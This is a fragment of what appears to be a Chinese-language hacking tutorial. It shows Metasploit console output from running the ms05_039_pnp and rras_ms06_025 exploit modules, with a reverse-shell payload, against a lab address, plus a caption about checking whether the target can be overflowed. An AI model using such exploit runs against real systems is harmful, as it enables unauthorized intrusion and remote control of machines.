 [*] Sending request...
[*] This system appears to be vulnerable
这句提示说明对方可以被溢出
msf ms05_039_pnp(win32_reverse) >
图5-4-10 检查是否可以溢出
msf rras_ms06_025(win32_reverse) > check
[*] No check has been implemented for this module
msf rras_ms06_025(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Could not connect to SMB for 20610036-fa22-11cf-9823-00a0c911e5df:1.0@ncacn_np:192.168.56.2
0[\ROUTER]
[*] Exiting Reverse Handler.